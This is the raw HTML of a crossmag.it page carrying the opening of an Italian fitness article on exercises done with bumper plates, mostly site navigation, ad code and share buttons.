	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">7 esercizi da fare con i bumper plates</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Davide Zambon" src='https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/davidezambon/">Davide Zambon</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/7-esercizi-fare-bumper-plates/">December 2, 2021</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/esercizi/" rel="category tag">Esercizi</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/7-esercizi-fare-bumper-plates/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare.jpeg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare-1140x570.jpeg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="Esercizi da fare con i bumper plates" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare-1140x570.jpeg 1140w, https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare-360x180.jpeg 360w, https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare-750x375.jpeg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/7-esercizi-fare-bumper-plates/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2F7-esercizi-fare-bumper-plates%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=7%20esercizi%20da%20fare%20con%20i%20bumper%20plates&url=https%3A%2F%2Fcrossmag.it%2F7-esercizi-fare-bumper-plates%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=7%20esercizi%20da%20fare%20con%20i%20bumper%20plates%20https%3A%2F%2Fcrossmag.it%2F7-esercizi-fare-bumper-plates%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/7-esercizi-fare-bumper-plates/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/7-esercizi-fare-bumper-plates/', '7%20esercizi%20da%20fare%20con%20i%20bumper%20plates', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Sembra un mondo costellato da errori, quello della sala pesi &#8211; e della relativa attrezzatura. <em>Non fare questo, non fare solo quello. Non sbagliate questa cosa, non dare peso a quell&#8217;altra.</em></p>
<p>Ecco: uno degli errori che puoi fare riguardo ai <em>bumper plates</em> è quello di considerarli solo ed esclusivamente un oggetto da infilare sul bilanciere. Perché con un bumper plate puoi fare molto, molto di più.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
<label for="ez-toc-cssicon-toggle-item-696fa579eb740" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696fa579eb740"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Il_bumper_plate_come_attrezzo_a_se_stante_10_esercizi_da_includere_negli_allenamenti" >Il bumper plate come attrezzo a sé stante: 10 esercizi da includere negli allenamenti</a><ul class='ez-toc-list-level-3' ><li 